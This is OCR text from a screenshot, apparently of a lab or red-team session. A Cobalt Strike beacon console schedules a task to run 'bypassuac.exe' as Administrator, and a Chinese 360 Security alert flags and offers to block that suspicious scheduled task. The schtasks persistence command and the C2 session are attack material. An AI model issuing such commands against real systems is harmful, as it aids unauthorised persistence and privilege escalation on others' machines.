 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 SMB Payload Generator
external inter... listener user computer note process pid arch last
192.16... 192.16... Drunk Adminis... WIN-33... powers... 3872 x86 5s
操作日志X Beacon 192.168.10.4@3872 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell schtasks /create /TN test /TR C:\Users\Administrator\Desktop\bypassuac.exe /SC
once /ST 20:50
[*] Tasked beacon to run: schtasks /create /TN test /TR
C:\Users\Administrator\Desktop\bypassuac.exe /SC once /ST 20:50
[+] host called home, sent: 124 bytes
[WIN-339FINFSV15] Administrator */3872 last: 5s
beacon>
未登录
木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家
360安全大脑提醒您
进程防护
误报反馈
可疑操作
有程序试图添加可疑计划任务，建议阻止
可疑程序： C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe
发起来源：C:\Windows\SysWOW64\cmd.exe
被添加的计划任务：C:\Users\Administrator\Desktop
\bypassuac.exe
拦截时间：2021.11.08 20:49
计划任务会被Windows系统定时启动，木马经常以此来自动运行。
增加可疑计划任务可能会导致电脑感染木马。如果不是您主动修改，
请阻止。
极智守护
源自360安全大脑
不再提醒 允许操作 阻止操作 (26)
安全防护中心
147 天实时守护
360安全大脑
已连接
Win7盾甲
已开启
反勒索服务 弹窗过滤 桌面助手 驱动大师
firefox - Everything